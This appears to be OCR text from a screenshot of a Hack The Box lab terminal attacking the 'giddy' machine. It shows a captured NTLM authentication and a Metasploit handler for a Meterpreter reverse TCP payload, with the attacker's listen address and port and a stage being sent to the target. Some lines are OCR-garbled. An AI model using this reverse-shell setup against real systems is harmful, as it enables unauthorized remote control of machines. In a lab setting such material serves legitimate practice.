 Applications Places Terminal Sun 05:48 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
[*] AUTHENTICATE_MESSAGE (\,GIDDY)
[*] User \GIDDY authenticated successfully
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0x109
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.15.248 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.15.248:443
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 10.10.10.104
[htb] 0:ruby* 1:bash- "p
PlainText